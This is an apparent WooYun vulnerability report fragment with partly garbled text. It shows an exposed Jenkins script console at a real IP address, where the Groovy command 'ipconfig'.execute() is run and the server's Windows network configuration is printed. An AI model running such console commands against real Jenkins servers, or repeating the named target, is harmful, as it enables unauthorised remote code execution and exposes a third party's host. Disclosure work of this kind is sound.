 218.193.130.165:8080/script
百度 <Ct
enkins
务队列
前队列没有构建任务
务状态
状态
空闲
空闲
All the classes from all the plugins are visible.
1 println "ipconfig".execute().text
Result
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 218.193.130.165
子网掩码  . . . . . . . . . . . . : 255.255.255.224
默认网关. . . . . . . . . . . . . : 218.193.130.161
隧道适配器 isatap.{47A519B1-5F80-4478-9F22-B84588F909D0}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org